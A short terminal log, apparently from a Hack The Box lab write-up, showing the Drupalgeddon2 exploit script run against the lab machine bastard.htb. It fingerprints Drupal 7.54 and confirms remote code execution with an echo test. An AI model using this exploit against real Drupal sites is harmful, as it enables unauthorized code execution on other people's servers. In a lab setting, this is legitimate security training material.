 Bastard/exploitation/foothold on master [!?] via v2.7.1 took 5ms
03:22:41 → ruby 44449.rb http://bastard.htb
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://bastard.htb/
--------------------------------------------------------------------------------
[+] Found  : http://bastard.htb/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo FMWHFVER
[+] Result : FMWHFVER
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!